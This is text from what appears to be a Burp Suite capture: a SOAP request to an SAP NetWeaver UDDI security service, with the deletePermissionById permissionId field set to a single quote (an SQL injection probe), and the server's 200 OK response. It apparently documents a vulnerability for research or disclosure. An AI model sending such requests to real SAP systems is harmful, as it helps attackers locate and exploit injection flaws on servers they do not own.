 Go Cancel < | ▾ > | ▾ Target: http://nw74:50000 ?
Request
Raw Params Headers Hex XML
POST /UDDISecurityService/UDDISecurityImplBean HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: nw74:50000
Content-Length: 348
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:sec="http://sap.com/esi/uddi/ejb/security/">
<soapenv:Header/>
<soapenv:Body>
<sec:deletePermissionById>
<!--type: string-->
<permissionId>'</permissionId>
</sec:deletePermissionById>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
connection: close
server: SAP NetWeaver Application Server 7.42 / AS
Java 7.40
date: Thu, 09 Apr 2015 22:05:56 GMT
content-type: text/xml; charset=utf-8
set-cookie: saplb_*=(J2EE2213520)2213550; Version=1;
Path=/
<?xml version="1.0"
encoding="UTF-8"?><SOAP-ENV:Envelope
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envel
ope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
><SOAP-ENV:Body><ns2:deletePermissionByIdResponse
xmlns:ns2='http://sap.com/esi/uddi/ejb/security/'></n
s2:deletePermissionByIdResponse></SOAP-ENV:Body></SOA
P-ENV:Envelope>